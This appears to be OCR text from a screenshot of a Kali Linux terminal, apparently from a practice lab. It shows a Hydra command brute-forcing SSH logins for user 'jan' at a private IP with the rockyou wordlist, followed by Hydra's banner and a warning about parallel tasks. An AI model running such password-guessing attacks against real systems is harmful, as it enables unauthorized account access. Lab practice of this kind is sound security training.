 1 2 3 4 2 3 10.8.207.250 14:31
Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
hacker@kali:~$ hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://10.10.236.153
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-06 14:31:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4